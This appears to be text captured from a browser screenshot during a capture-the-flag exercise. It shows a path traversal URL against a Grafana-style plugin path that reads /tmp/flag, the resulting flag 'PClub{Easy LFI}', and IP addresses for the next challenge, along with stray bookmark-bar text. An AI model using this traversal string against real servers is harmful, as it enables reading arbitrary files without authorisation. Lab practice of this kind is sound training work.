 Not secure 13.126.50.182:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2ftmp/flag
Gmail YouTube Maps WhatsApp Twitch Play Chess Online f... Next Chess Move: T... IIT JEE Analysis Board - 36...
PClub{Easy LFI}, now onto the next one! Next challenge - 13.235.21.137:4657 and 13.235.21.137:4729